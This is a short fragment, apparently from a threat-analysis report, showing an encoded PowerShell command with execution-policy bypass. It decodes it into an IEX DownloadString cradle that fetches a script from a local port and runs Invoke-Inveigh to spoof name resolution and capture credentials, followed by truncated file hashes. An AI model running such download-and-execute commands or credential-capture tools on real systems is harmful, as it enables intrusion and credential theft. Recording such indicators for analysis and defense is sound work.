 CLI command:
powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4...
Decoded CLI Command:
IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:39556/'); I...
File SHA-1:
5330fedad48
IEX (New-Object
Net.Webclient).DownloadString('http://127.0.
0.1:39556/'); Invoke-Inveigh -RunTime 10000
-StartupChecks Y -Tool 2 -ConsoleOutput N
-ConsoleStatus 1 -FileOutput Y -mDNS Y
-NBNS Y -HTTPS Y -Proxy Y
File SHA-256:
a8fdba9df15e 00b866867...
File MD5:
852d67a27e4